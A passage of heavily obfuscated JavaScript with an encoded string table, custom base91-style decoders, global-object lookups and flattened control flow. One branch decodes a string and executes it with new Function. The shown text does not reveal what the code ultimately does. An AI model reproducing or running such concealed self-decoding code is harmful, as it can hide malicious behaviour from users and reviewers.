"!sHe250f9BJ;E\",\"ii\\\"5k*w#\",\"sZqJxCG6Tqtf[\\\"\",\"Jc;!.KTB_0vqE\",\"Jc;!.KTBIqO%6\\\"\",\"SZ,:Y$^\",\"bTRJS.C&)\",\"IZ,:Y$p#\",\"1(9p\",\"mvD=i\",\"[H^=1*N,c>50MK^M\",\"[H^=1*]#\",\"*Vw3VhI#\",\"[H^=1*N,c>50~jt\",\"*Vw3(*k#\",\"Jc9pk+6PK<GQz7Rw<J`e%5J&j\",\"fvd5~X0~x(C\\\"Xi{U\",\"/VvJ~Cb;Id2;D1s1,Y)33?%4O0nquv*]1ZGeMP7/IdmUE\",\"PsBe^N]#\",\"6Y9!~@^\",\"/V)3G5b;Id2;D1s1,Y)33?%4O0nquvXU7dpT,LbNx(IWp\\\"\",\"Jc9pk+6PK<nK&V/Vci>T8\",\"&pGp`*G6)>B~A7fw\",\"[HaH1*G6)>50MK^M\",\"[HaH1*G6)>50MK~\",\"[HaH1*4#\",\"@]w3(*k#\",\"Jc9pk+6PK<nq&V/Vci>T8\",\"cA9p=?z)Z(n2VKJF2zn5qKN,<Gtf*=pA#E\",\"Jc9pk+6PK<jJ479U7]{!_@^\",\"Jc9pk+6PLDJ;W7[]:Uhf^KN#\",\"Jc9pk+6PK<GQgKjVfV@,gLW#\",\"<x`el$.+*znqE\",\"5]n53LZE\",\":U7e6_W#\",\",YLXy5^\",\"Jc;!.Kd#\",\"*3vJ`\",\"BevJ`\",\".?5CACw#\",\"BevJ<2d#\",\"ci.peLu#\",\"8A3XAXA#\",\"E\\\"?5VR^\",\"KHj/EN=E\",\"X{{SA@L(h0vqu=n8Z^\",\"BevJS.^\",\"Jc9pk+6PK<GQz79Ulsd5c\",\"W}SeSCw#\",\"sZd5A@e#\",\":U7p\",\"/N_TM[58^QJR3Oy1\",\"/N_TM[qE\",\"Cq,/w[]#\",\"Jc9pk+6PK<GQz79U:LHep.^\",\"%V_Tw[^\",\"^\\\"~Sy9lE\",\"DY<S,L^\",\"f]\\\"5a7}uX(2;]=9gBevJD@^\",\"W}kXy5p#\",\"WY<S,Lp#\",\"WY<S,L^\",\"WY;!Y$1~y(\",\",iHeh+oB30FqRy88:LHev\",\"pJ7p,LD#\",\"4i>TiCB@)\",\"ts~S8\",\"8i~S]*`B=u0;E\",\"JsAS\",\"p\\\"Gp,LO#\",\"iy):3L{4{YY\",\".cRJ,L^\",\"Jc9p.N6PY2sK,<CwuijS\",\">I1e25=E\",\"6ZYJM?N#\",\"Jc9pk+6PLDrNK7a1\\\"1WT\",\"JT69QC|E\",\"Jc9pk+6PLDQQu<=oOcw3QKK4/\",\"MZ|\\\"EMw#\",\"vZFS1*M#\",\"&piX5+N#\",\"m]WT\",\"W}NXZ_D#\",\"8}G5U_U#\",\"&]1p3*z#\",\">T;5cX1PC%o:J=t\",\"&pGpo?W#\",\"5VXC(\"],0x1c));function Yu9e6L(...Eu3OYA){FvXU2dh(Eu3OYA[g7qxukq[0x4]]=g7qxukq[0x0],Eu3OYA[g7qxukq[0x7]]=[function(){return globalThis},function(){return ZzQIkK[\"WuuLih\"]},function(){return window},function(){return new Function(\"return this\")()}],Eu3OYA[g7qxukq[0x1]]=void 0x0,Eu3OYA[g7qxukq[0x5]]=[]);try{FvXU2dh(Eu3OYA[g7qxukq[0x1]]=Object,Eu3OYA[g7qxukq[0x5]][g7qxukq[0x10]](\"\".__proto__.constructor.name))}catch(YcDJ5C){}bmf0Fmf:for(Eu3OYA[-g7qxukq[0x6]]=g7qxukq[0x0];Eu3OYA[-g7qxukq[0x6]]<Eu3OYA[g7qxukq[0x7]][g7qxukq[0x4]];Eu3OYA[-g7qxukq[0x6]]++)try{Eu3OYA[g7qxukq[0x1]]=Eu3OYA[g7qxukq[0x7]][Eu3OYA[-g7qxukq[0x6]]]();for(Eu3OYA[-g7qxukq[0x8]]=g7qxukq[0x0];Eu3OYA[-g7qxukq[0x8]]<Eu3OYA[g7qxukq[0x5]][g7qxukq[0x4]];Eu3OYA[-g7qxukq[0x8]]++)if(typeof Eu3OYA[g7qxukq[0x1]][Eu3OYA[g7qxukq[0x5]][Eu3OYA[-g7qxukq[0x8]]]]===g7qxukq[0x9])continue bmf0Fmf;return Eu3OYA[g7qxukq[0x1]]}catch(YcDJ5C){}return Eu3OYA[g7qxukq[0x1]]||this}FvXU2dh(MbU_ni=Yu9e6L()||{},WVjrjW=MbU_ni.TextDecoder,qYGDYU=MbU_ni.Uint8Array,j2CLJD=MbU_ni.Buffer,o_PWk4=MbU_ni.String||String,SkMRDA=MbU_ni.Array||Array,EPLIahr=function(...Eu3OYA){FvXU2dh(Eu3OYA[g7qxukq[0x4]]=g7qxukq[0x0],Eu3OYA[g7qxukq[0x11]]=new SkMRDA(g7qxukq[0x2c]),Eu3OYA[g7qxukq[0x12]]=o_PWk4[g7qxukq[0xd]]||o_PWk4.fromCharCode,Eu3OYA[-g7qxukq[0xa]]=[]);return function(YcDJ5C){var MbU_ni,WVjrjW,qYGDYU,j2CLJD;FvXU2dh(WVjrjW=void 0x0,qYGDYU=YcDJ5C[g7qxukq[0x4]],Eu3OYA[-g7qxukq[0xa]][g7qxukq[0x4]]=g7qxukq[0x0]);for(j2CLJD=g7qxukq[0x0];j2CLJD<qYGDYU;){FvXU2dh(WVjrjW=YcDJ5C[j2CLJD++],WVjrjW<=g7qxukq[0x2b]?MbU_ni=WVjrjW:WVjrjW<=g7qxukq[0x2f]?MbU_ni=(WVjrjW&g7qxukq[0x32])<<g7qxukq[0xc]|YcDJ5C[j2CLJD++]&g7qxukq[0xb]:WVjrjW<=g7qxukq[0x36]?MbU_ni=(WVjrjW&g7qxukq[0x4b])<<g7qxukq[0xe]|(YcDJ5C[j2CLJD++]&g7qxukq[0xb])<<g7qxukq[0xc]|YcDJ5C[j2CLJD++]&g7qxukq[0xb]:o_PWk4[g7qxukq[0xd]]?MbU_ni=(WVjrjW&g7qxukq[0x8])<<g7qxukq[0x4d]|(YcDJ5C[j2CLJD++]&g7qxukq[0xb])<<g7qxukq[0xe]|(YcDJ5C[j2CLJD++]&g7qxukq[0xb])<<g7qxukq[0xc]|YcDJ5C[j2CLJD++]&g7qxukq[0xb]:(MbU_ni=g7qxukq[0xb],j2CLJD+=g7qxukq[0xf]),Eu3OYA[-g7qxukq[0xa]][g7qxukq[0x10]](Eu3OYA[g7qxukq[0x11]][MbU_ni]||(Eu3OYA[g7qxukq[0x11]][MbU_ni]=Eu3OYA[g7qxukq[0x12]](MbU_ni))))}return Eu3OYA[-g7qxukq[0xa]].join(\"\")}}());function O4_flc8(...Eu3OYA){Eu3OYA[g7qxukq[0x4]]=g7qxukq[0x1];return typeof WVjrjW!==g7qxukq[0x9]&&WVjrjW?new WVjrjW().decode(new qYGDYU(Eu3OYA[g7qxukq[0x0]])):typeof j2CLJD!==g7qxukq[0x9]&&j2CLJD?j2CLJD.from(Eu3OYA[g7qxukq[0x0]]).toString(\"utf-8\"):EPLIahr(Eu3OYA[g7qxukq[0x0]])}QT8eWeC=YBHONl();function YBHONl(){var MbU_ni=[function(){return globalThis},function(){return ZzQIkK[\"WuuLih\"]},function(){return window},function(...MbU_ni){var WVjrjW,qYGDYU;function*j2CLJD(qYGDYU,o_PWk4,SkMRDA,EPLIahr,QT8eWeC={l6u2TFa:{}},gyJewBw){while(qYGDYU+o_PWk4+SkMRDA+EPLIahr!==0xf0)with(QT8eWeC.slQzQ6b||QT8eWeC)switch(qYGDYU+o_PWk4+SkMRDA+EPLIahr){case o_PWk4- -0x73:QT8eWeC.l6u2TFa.L1jzm4V=-0x74;return;case QT8eWeC.l6u2TFa.L1jzm4V+-0x25:QT8eWeC.l6u2TFa.L1jzm4V=0x58;return;case QT8eWeC.l6u2TFa.L1jzm4V+0x5d:FvXU2dh(BfzV4y[g7qxukq[qYGDYU+0x49]].push((BfzV4y[g7qxukq[0x7]]|BfzV4y[g7qxukq[0x8]]<<BfzV4y[g7qxukq[0x18]])&g7qxukq[0x3]),QT8eWeC.slQzQ6b=QT8eWeC.pHG3Gx,qYGDYU+=0x86,SkMRDA+=-0xd5);break;case-0xd2:case qYGDYU-0x4f:FvXU2dh(BfzV4y[g7qxukq[0x7]]=g7qxukq[0x0],BfzV4y[g7qxukq[0x18]]=g7qxukq[0x0],BfzV4y[g7qxukq[SkMRDA+-0x60]]=-g7qxukq[0x1]);for(BfzV4y[-g7qxukq[0x14]]=g7qxukq[SkMRDA+-0x68];BfzV4y[-g7qxukq[0x14]]<BfzV4y[g7qxukq[o_PWk4+0xe6]];BfzV4y[-g7qxukq[0x14]]++){BfzV4y[g7qxukq[o_PWk4+0xe8]]=BfzV4y[g7qxukq[SkMRDA+-0x52]].indexOf(BfzV4y[-g7qxukq[0x13]][BfzV4y[-g7qxukq[qYGDYU+-0x26]]]);if(BfzV4y[g7qxukq[0x17]]===-g7qxukq[SkMRDA+-0x67])continue;if(BfzV4y[g7qxukq[0x8]]<g7qxukq[SkMRDA+-0x68]){BfzV4y[g7qxukq[0x8]]=BfzV4y[g7qxukq[qYGDYU+-0x23]]}else{FvXU2dh(BfzV4y[g7qxukq[0x8]]+=BfzV4y[g7qxukq[0x17]]*g7qxukq[0xa],BfzV4y[g7qxukq[0x7]]|=BfzV4y[g7qxukq[0x8]]<<BfzV4y[g7qxukq[o_PWk4+0xe9]],BfzV4y[g7qxukq[SkMRDA+-0x50]]+=(BfzV4y[g7qxukq[0x8]]&g7qxukq[SkMRDA+-0x4f])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[o_PWk4+0xed]);do{FvXU2dh(BfzV4y[g7qxukq[o_PWk4+0xee]].push(BfzV4y[g7qxukq[0x7]]&g7qxukq[0x3]),BfzV4y[g7qxukq[0x7]]>>=g7qxukq[0x2],BfzV4y[g7qxukq[0x18]]-=g7qxukq[0x2])}while(BfzV4y[g7qxukq[0x18]]>g7qxukq[o_PWk4+0xd9]);BfzV4y[g7qxukq[0x8]]=-g7qxukq[0x1]}}if(BfzV4y[g7qxukq[0x8]]>-g7qxukq[o_PWk4+0xd2]){FvXU2dh(QT8eWeC.slQzQ6b=QT8eWeC.pHG3Gx,qYGDYU+=-0x66,o_PWk4+=0x60,SkMRDA+=0x7a,EPLIahr+=-0xb3);break}else{FvXU2dh(QT8eWeC.slQzQ6b=QT8eWeC.pHG3Gx,qYGDYU+=0x20,o_PWk4+=0x60,SkMRDA+=-0x5b,EPLIahr+=-0xb3);break}case EPLIahr-0x76:FvXU2dh(QT8eWeC.slQzQ6b=QT8eWeC.pHG3Gx,qYGDYU+=0x1a,o_PWk4+=-0xf,SkMRDA+=0x61,EPLIahr+=-0x130);break;case EPLIahr!=0x12&&EPLIahr- -0x10:case 0xa2:case-0x2e:return;default:case 0xc5:return WVjrjW=!0x0,new Function((0x1,voS701)(g7qxukq[SkMRDA+0xa2]))();case qYGDYU-0x2a:FvXU2dh(QT8eWeC.slQzQ6b=QT8eWeC.l6u2TFa,o_PWk4+=-0xcb,SkMRDA+=0x1b,EPLIahr+=0xbb);break;case 0xa9:case-0x70:FvXU2dh(BfzV4y[g7qxukq[SkMRDA+-0x31]]=BfzV4y[-g7qxukq[SkMRDA+-0x33]].length,BfzV4y[g7qxukq[o_PWk4+0xee]]=[],QT8eWeC.slQzQ6b=QT8eWeC.pHG3Gx,qYGDYU+=-0x96,SkMRDA+=0x22,EPLIahr+=0xcf);break;case QT8eWeC.l6u2TFa.L1jzm4V+0x165:QT8eWeC.pYe8lHJ.UvNt4VI=(0x1,k0od5k1)(-(qYGDYU+0x80),0x8e).next().value;if(fgDzRHG){FvXU2dh(QT8eWeC.slQzQ6b=QT8eWeC.pYe8lHJ,qYGDYU+=0x87,o_PWk4+=-0x6f,EPLIahr+=-0xaa);break}else{FvXU2dh(QT8eWeC.slQzQ6b=QT8eWeC.pYe8lHJ,qYGDYU+=0x87,o_PWk4+=-0x6f,EPLIahr+=-0x25);break}case 0x22:return UvNt4VI;case QT8eWeC.l6u2TFa.L1jzm4V+0xe:case-0xa7:return O4_flc8(BfzV4y[g7qxukq[0x1d]]);case-0xc2:case-0x43:case 0xcb:FvXU2dh(QT8eWeC.l6u2TFa.L1jzm4V=-0xb1,l6u2TFa.voS701=function(...qYGDYU){return j2CLJD(0x5a,-0x136,0xd,0xb2,{l6u2TFa:QT8eWeC.l6u2TFa,pYe8lHJ:{}},qYGDYU).next().value},l6u2TFa.x_LSJyP=function(...qYGDYU){return j2CLJD(0xd,-0xd6,0x46,-0x45,{l6u2TFa:QT8eWeC.l6u2TFa,pHG3Gx:{}},qYGDYU).next().value},MbU_ni[g7qxukq[0x4]]=g7qxukq[qYGDYU+0xa9],QPgEK4(l6u2TFa.voS701),QPgEK4(l6u2TFa.x_LSJyP),QT8eWeC.slQzQ6b=QT8eWeC.l6u2TFa,qYGDYU+=0x14,o_PWk4+=-0x18d,SkMRDA+=0x18b,EPLIahr+=-0x13);break;case QT8eWeC.l6u2TFa.L1jzm4V+0x94:case 0x6a:case-0xd1:FvXU2dh([...pYe8lHJ.HpEyDQ]=gyJewBw,pYe8lHJ.k0od5k1=function*qYGDYU(o_PWk4,SkMRDA,EPLIahr={VBlqMK:{}}){while(o_PWk4+SkMRDA!==-0x72)with(EPLIahr.YeO4R3s||EPLIahr)switch(o_PWk4+SkMRDA){case o_PWk4- -0x79:FvXU2dh(EPLIahr.YeO4R3s=EPLIahr.Bh1egCm,o_PWk4+=-0xac,SkMRDA+=0x15);break;case-0xc0:FvXU2dh(EPLIahr.YeO4R3s=EPLIahr.VBlqMK,o_PWk4+=-0x106,SkMRDA+=0x206);break;case SkMRDA-0xb9:FvXU2dh([EPLIahr.VBlqMK.PFWhVg9,EPLIahr.VBlqMK.TG6WWJ6]=[0xdf,-0x73],pYe8lHJ.HpEyDQ[g7qxukq[0x4]]=g7qxukq[o_PWk4+0xba]);if(typeof Eu3OYA[pYe8lHJ.HpEyDQ[g7qxukq[o_PWk4+0xb9]]]===g7qxukq[0x9]){FvXU2dh(EPLIahr.YeO4R3s=EPLIahr.VBlqMK,o_PWk4+=0x71,SkMRDA+=-0x6);break}else{FvXU2dh(EPLIahr.YeO4R3s=EPLIahr.VBlqMK,o_PWk4+=0x71,SkMRDA+=-0x115);break}case 0xed:default:case 0x59:return pYe8lHJ.fgDzRHG=!0x0,Eu3OYA[pYe8lHJ.HpEyDQ[g7qxukq[0x0]]]=(0x1,l6u2TFa.x_LSJyP)(YcDJ5C[pYe8lHJ.HpEyDQ[g7qxukq[o_PWk4+0x48]]]);case o_PWk4-0x99:FvXU2dh([EPLIahr.VBlqMK.PFWhVg9,EPLIahr.VBlqMK.TG6WWJ6]=[-0xf6,0xd5],EPLIahr.YeO4R3s=EPLIahr.VBlqMK,o_PWk4+=-0x183,SkMRDA+=0x121);break;case EPLIahr.VBlqMK.TG6WWJ6+0x132:FvXU2dh([EPLIahr.VBlqMK.PFWhVg9,EPLIahr.VBlqMK.TG6WWJ6]=[-0x3e,0x9b],EPLIahr.YeO4R3s=EPLIahr.VBlqMK,o_PWk4+=-0x106,SkMRDA+=-0x88);break;case o_PWk4-0x87:return pYe8lHJ.fgDzRHG=!0x0,Eu3OYA[pYe8lHJ.HpEyDQ[g7qxukq[o_PWk4+0x48]]];case EPLIahr.VBlqMK.PFWhVg9+-0x113:FvXU2dh(EPLIahr.YeO4R3s=EPLIahr.VBlqMK,o_PWk4+=0xb2,SkMRDA+=-0x3e);break}},pYe8lHJ.fgDzRHG=void 0x0,QT8eWeC.slQzQ6b=QT8eWeC.pYe8lHJ,qYGDYU+=-0x21,o_PWk4+=0xe8,EPLIahr+=0xa);break;case QT8eWeC.l6u2TFa.L1jzm4V+-0x17:FvXU2dh([...pHG3Gx.BfzV4y]=gyJewBw,pHG3Gx.BfzV4y[g7qxukq[0x4]]=g7qxukq[0x1],pHG3Gx.BfzV4y[g7qxukq[0x16]]=\"9NdbfQOtce6kRU?r<W,A/P{Bl7%:_=yg(K5MjZHnFuYI]@2TVCp1#hE~).^Ls;z|x[4Sq&G$}ivwm\\\">D!`+a3XJ80*o\",pHG3Gx.BfzV4y[-g7qxukq[qYGDYU+0x6]]=\"\"+(pHG3Gx.BfzV4y[g7qxukq[0x0]]||\"\"),QT8eWeC.slQzQ6b=QT8eWeC.pHG3Gx,qYGDYU+=0xc3,o_PWk4+=0x5,EPLIahr+=-0x70);break}}FvXU2dh(WVjrjW=void 0x0,qYGDYU=j2CLJD(-0xa9,0xbb,-0x17e,0xaa).next().value);if(WVjrjW){return qYGDYU}}],WVjrjW,qYGDYU,j2CLJD;FvXU2dh(WVjrjW=void 0x0,qYGDYU=[]);try{function o_PWk4(MbU_ni){var WVjrjW=\",cGHAKsrYSJfeLIUMaThzt9?<%/B!*ZboOlE3q~(\\\"$Rkd54gi@XNpC]};QDux^6P.2nFVj1+|wWm&v)>`:{#[y078_=\",qYGDYU,o_PWk4,SkMRDA,EPLIahr,QT8eWeC,gyJewBw,jf2O4dc;FvXU2dh(qYGDYU=\"\"+(MbU_ni||\"\"),o_PWk4=qYGDYU.length,SkMRDA=[],EPLIahr=g7qxukq[0x0],QT8eWeC=g7qxukq[0x0],gyJewBw=-g7qxukq[0x1]);for(jf2O4dc=g7qxukq[0x0];jf2O4dc<o_PWk4;jf2O4dc++){var Yu9e6L=WVjrjW.indexOf(qYGDYU[jf2O4dc]);if(Yu9e6L===-g7qxukq[0x1])continue;if(gyJewBw<g7qxukq[0x0]){gyJewBw=Yu9e6L}else{FvXU2dh(gyJewBw+=Yu9e6L*g7qxukq[0xa],EPLIahr|=gyJewBw<<QT8eWeC,QT8eWeC+=(gyJewBw&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(SkMRDA.push(EPLIahr&g7qxukq[0x3]),EPLIahr>>=g7qxukq[0x2],QT8eWeC-=g7qxukq[0x2])}while(QT8eWeC>g7qxukq[0x8]);gyJewBw=-g7qxukq[0x1]}}if(gyJewBw>-g7qxukq[0x1]){SkMRDA.push((EPLIahr|gyJewBw<<QT8eWeC)&g7qxukq[0x3])}return O4_flc8(SkMRDA)}function SkMRDA(MbU_ni){if(typeof Eu3OYA[MbU_ni]===g7qxukq[0x9]){return Eu3OYA[MbU_ni]=o_PWk4(YcDJ5C[MbU_ni])}return Eu3OYA[MbU_ni]}FvXU2dh(WVjrjW=Object,qYGDYU[laKqz7(g7qxukq[0x13c])](\"\"[SkMRDA(0x52)+SkMRDA(g7qxukq[0x27])][SkMRDA(g7qxukq[0xeb])+SkMRDA(0x55)][SkMRDA(g7qxukq[0x4f])]))}catch(EPLIahr){}pbTyVB:for(j2CLJD=g7qxukq[0x0];j2CLJD<MbU_ni[laKqz7(g7qxukq[0x52])];j2CLJD++)try{var QT8eWeC;FvXU2dh(QPgEK4(jf2O4dc),QPgEK4(gyJewBw));function gyJewBw(...MbU_ni){FvXU2dh(MbU_ni[g7qxukq[0x4]]=g7qxukq[0x1],MbU_ni[-g7qxukq[0x21]]=\"9YUIXbNeT,r\\\":gBAiuOy<Cqd%3`Gj|6n0#v7VM?^h!w~[4R(DzL&@2*}t]WH+=Ea;k$xpo8/s5>K{J.fFcPm)QS_l1Z\",MbU_ni[g7qxukq[0x1e]]=\"\"+(MbU_ni[g7qxukq[0x0]]||\"\"),MbU_ni[-g7qxukq[0x20]]=MbU_ni[g7qxukq[0x1e]].length,MbU_ni[g7qxukq[0x25]]=[],MbU_ni[-g7qxukq[0x23]]=g7qxukq[0x0],MbU_ni[g7qxukq[0x24]]=g7qxukq[0x0],MbU_ni[g7qxukq[0x8]]=-g7qxukq[0x1]);for(MbU_ni[g7qxukq[0x1f]]=g7qxukq[0x0];MbU_ni[g7qxukq[0x1f]]<MbU_ni[-g7qxukq[0x20]];MbU_ni[g7qxukq[0x1f]]++){MbU_ni[g7qxukq[0x22]]=MbU_ni[-g7qxukq[0x21]].indexOf(MbU_ni[g7qxukq[0x1e]][MbU_ni[g7qxukq[0x1f]]]);if(MbU_ni[g7qxukq[0x22]]===-g7qxukq[0x1])continue;if(MbU_ni[g7qxukq[0x8]]<g7qxukq[0x0]){MbU_ni[g7qxukq[0x8]]=MbU_ni[g7qxukq[0x22]]}else{FvXU2dh(MbU_ni[g7qxukq[0x8]]+=MbU_ni[g7qxukq[0x22]]*g7qxukq[0xa],MbU_ni[-g7qxukq[0x23]]|=MbU_ni[g7qxukq[0x8]]<<MbU_ni[g7qxukq[0x24]],MbU_ni[g7qxukq[0x24]]+=(MbU_ni[g7qxukq[0x8]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(MbU_ni[g7qxukq[0x25]].push(MbU_ni[-g7qxukq[0x23]]&g7qxukq[0x3]),MbU_ni[-g7qxukq[0x23]]>>=g7qxukq[0x2],MbU_ni[g7qxukq[0x24]]-=g7qxukq[0x2])}while(MbU_ni[g7qxukq[0x24]]>g7qxukq[0x8]);MbU_ni[g7qxukq[0x8]]=-g7qxukq[0x1]}}if(MbU_ni[g7qxukq[0x8]]>-g7qxukq[0x1]){MbU_ni[g7qxukq[0x25]].push((MbU_ni[-g7qxukq[0x23]]|MbU_ni[g7qxukq[0x8]]<<MbU_ni[g7qxukq[0x24]])&g7qxukq[0x3])}return O4_flc8(MbU_ni[g7qxukq[0x25]])}function jf2O4dc(...MbU_ni){MbU_ni[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[MbU_ni[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[MbU_ni[g7qxukq[0x0]]]=gyJewBw(YcDJ5C[MbU_ni[g7qxukq[0x0]]])}return Eu3OYA[MbU_ni[g7qxukq[0x0]]]}WVjrjW=MbU_ni[j2CLJD]();for(QT8eWeC=g7qxukq[0x0];QT8eWeC<qYGDYU[jf2O4dc(g7qxukq[0x1a])];QT8eWeC++){QPgEK4(Yu9e6L);function Yu9e6L(...MbU_ni){FvXU2dh(MbU_ni[g7qxukq[0x4]]=g7qxukq[0x1],MbU_ni[g7qxukq[0x28]]=\"A0>fsxB?CQ<UIV(pDOX4b=+a;17w#^jr)Tq$8c!StnZh&Fvg[]\\\"iWLR_K.PJYe63MENGk/H@d%}lo59`u,*|2z{y~:m\",MbU_ni[g7qxukq[0x26]]=\"\"+(MbU_ni[g7qxukq[0x0]]||\"\"),MbU_ni[g7qxukq[0xf]]=MbU_ni[g7qxukq[0x26]].length,MbU_ni[-g7qxukq[0x2a]]=[],MbU_ni[g7qxukq[0x27]]=g7qxukq[0x0],MbU_ni[g7qxukq[0xc]]=g7qxukq[0x0],MbU_ni[g7qxukq[0x5]]=-g7qxukq[0x1]);for(MbU_ni[g7qxukq[0x2]]=g7qxukq[0x0];MbU_ni[g7qxukq[0x2]]<MbU_ni[g7qxukq[0xf]];MbU_ni[g7qxukq[0x2]]++){MbU_ni[-g7qxukq[0x29]]=MbU_ni[g7qxukq[0x28]].indexOf(MbU_ni[g7qxukq[0x26]][MbU_ni[g7qxukq[0x2]]]);if(MbU_ni[-g7qxukq[0x29]]===-g7qxukq[0x1])continue;if(MbU_ni[g7qxukq[0x5]]<g7qxukq[0x0]){MbU_ni[g7qxukq[0x5]]=MbU_ni[-g7qxukq[0x29]]}else{FvXU2dh(MbU_ni[g7qxukq[0x5]]+=MbU_ni[-g7qxukq[0x29]]*g7qxukq[0xa],MbU_ni[g7qxukq[0x27]]|=MbU_ni[g7qxukq[0x5]]<<MbU_ni[g7qxukq[0xc]],MbU_ni[g7qxukq[0xc]]+=(MbU_ni[g7qxukq[0x5]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(MbU_ni[-g7qxukq[0x2a]].push(MbU_ni[g7qxukq[0x27]]&g7qxukq[0x3]),MbU_ni[g7qxukq[0x27]]>>=g7qxukq[0x2],MbU_ni[g7qxukq[0xc]]-=g7qxukq[0x2])}while(MbU_ni[g7qxukq[0xc]]>g7qxukq[0x8]);MbU_ni[g7qxukq[0x5]]=-g7qxukq[0x1]}}if(MbU_ni[g7qxukq[0x5]]>-g7qxukq[0x1]){MbU_ni[-g7qxukq[0x2a]].push((MbU_ni[g7qxukq[0x27]]|MbU_ni[g7qxukq[0x5]]<<MbU_ni[g7qxukq[0xc]])&g7qxukq[0x3])}return O4_flc8(MbU_ni[-g7qxukq[0x2a]])}function YBHONl(MbU_ni){if(typeof Eu3OYA[MbU_ni]===g7qxukq[0x9]){return Eu3OYA[MbU_ni]=Yu9e6L(YcDJ5C[MbU_ni])}return Eu3OYA[MbU_ni]}if(typeof WVjrjW[qYGDYU[QT8eWeC]]===YBHONl(g7qxukq[0x84])+YBHONl(0x5a))continue pbTyVB}return WVjrjW}catch(EPLIahr){}return WVjrjW||this}function iRbleI(MbU_ni){QPgEK4(qYGDYU);function WVjrjW(MbU_ni){var WVjrjW=\"Cx4AF>w+D[d5*0;8#p!NuBh6,PZ71rTL${~=U(%]<v9qjMl^WG?zKIEaQ:eXoy}@&fSg`cY3s|\\\"JiHb_)k/2.mRVOnt\",qYGDYU,Eu3OYA,YcDJ5C,j2CLJD,o_PWk4,SkMRDA,EPLIahr;FvXU2dh(qYGDYU=\"\"+(MbU_ni||\"\"),Eu3OYA=qYGDYU.length,YcDJ5C=[],j2CLJD=g7qxukq[0x0],o_PWk4=g7qxukq[0x0],SkMRDA=-g7qxukq[0x1]);for(EPLIahr=g7qxukq[0x0];EPLIahr<Eu3OYA;EPLIahr++){var QT8eWeC=WVjrjW.indexOf(qYGDYU[EPLIahr]);if(QT8eWeC===-g7qxukq[0x1])continue;if(SkMRDA<g7qxukq[0x0]){SkMRDA=QT8eWeC}else{FvXU2dh(SkMRDA+=QT8eWeC*g7qxukq[0xa],j2CLJD|=SkMRDA<<o_PWk4,o_PWk4+=(SkMRDA&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(YcDJ5C.push(j2CLJD&g7qxukq[0x3]),j2CLJD>>=g7qxukq[0x2],o_PWk4-=g7qxukq[0x2])}while(o_PWk4>g7qxukq[0x8]);SkMRDA=-g7qxukq[0x1]}}if(SkMRDA>-g7qxukq[0x1]){YcDJ5C.push((j2CLJD|SkMRDA<<o_PWk4)&g7qxukq[0x3])}return O4_flc8(YcDJ5C)}function qYGDYU(...MbU_ni){MbU_ni[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[MbU_ni[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[MbU_ni[g7qxukq[0x0]]]=WVjrjW(YcDJ5C[MbU_ni[g7qxukq[0x0]]])}return Eu3OYA[MbU_ni[g7qxukq[0x0]]]}switch(MbU_ni){case laKqz7(g7qxukq[0xa]):return QT8eWeC[qYGDYU(g7qxukq[0xdb])];case qYGDYU(0x5d)+g7qxukq[0x2d]:return QT8eWeC[qYGDYU(0x5e)];case qYGDYU(g7qxukq[0x16]):return QT8eWeC[qYGDYU(g7qxukq[0x54])];case qYGDYU(0x61):return QT8eWeC[qYGDYU(g7qxukq[0xb8])];case qYGDYU(g7qxukq[0xb9])+\"w\":return QT8eWeC[qYGDYU(g7qxukq[0xa6])+qYGDYU(g7qxukq[0x7e])];case qYGDYU(0x66):return QT8eWeC[qYGDYU(0x67)];case qYGDYU(0x68):return QT8eWeC[qYGDYU(g7qxukq[0x7f])];case qYGDYU(0x6a):return QT8eWeC[qYGDYU(0x6b)];case qYGDYU(g7qxukq[0xff]):return QT8eWeC[qYGDYU(g7qxukq[0x13d])];case qYGDYU(g7qxukq[0xa0]):return QT8eWeC[qYGDYU(0x6f)];case qYGDYU(0x70):return QT8eWeC[qYGDYU(0x71)];case qYGDYU(0x72):return QT8eWeC[qYGDYU(0x73)+\"U\"];case qYGDYU(g7qxukq[0x13]):return QT8eWeC[qYGDYU(g7qxukq[0x196])];case qYGDYU(g7qxukq[0x14e])+g7qxukq[0x2e]:return QT8eWeC[qYGDYU(0x77)];case qYGDYU(0x78):return QT8eWeC[qYGDYU(0x79)];case qYGDYU(0x7a):return QT8eWeC[qYGDYU(0x7b)];case qYGDYU(g7qxukq[0x29]):return QT8eWeC[qYGDYU(g7qxukq[0x97])];case qYGDYU(g7qxukq[0x3c]):return QT8eWeC[qYGDYU(g7qxukq[0x2b])];case qYGDYU(g7qxukq[0x2c]):return QT8eWeC[qYGDYU(g7qxukq[0xe0])];case qYGDYU(g7qxukq[0x6a]):return QT8eWeC[qYGDYU(0x83)+g7qxukq[0xab]];case qYGDYU(g7qxukq[0x7c]):return QT8eWeC[qYGDYU(0x85)];case qYGDYU(g7qxukq[0xd9])+\"B\":return QT8eWeC[qYGDYU(0x87)];case qYGDYU(0x88):return QT8eWeC[qYGDYU(0x89)];case qYGDYU(0x8a)+g7qxukq[0x280]:return QT8eWeC[qYGDYU(0x8b)];case qYGDYU(g7qxukq[0x53]):return QT8eWeC[qYGDYU(0x8d)];case qYGDYU(0x8e)+g7qxukq[0x13f]:return QT8eWeC[qYGDYU(0x8f)];case qYGDYU(0x90):return QT8eWeC[qYGDYU(0x91)];case qYGDYU(0x92)+g7qxukq[0x187]:return QT8eWeC[qYGDYU(g7qxukq[0xaa])];case qYGDYU(0x94):return QT8eWeC[qYGDYU(0x95)];case qYGDYU(g7qxukq[0x47]):return QT8eWeC[qYGDYU(0x97)];case qYGDYU(0x98):return QT8eWeC[qYGDYU(0x99)+g7qxukq[0x2d]];case qYGDYU(g7qxukq[0xbc]):return QT8eWeC[qYGDYU(g7qxukq[0x6])];case qYGDYU(g7qxukq[0xfc]):return QT8eWeC[qYGDYU(g7qxukq[0xca])];case 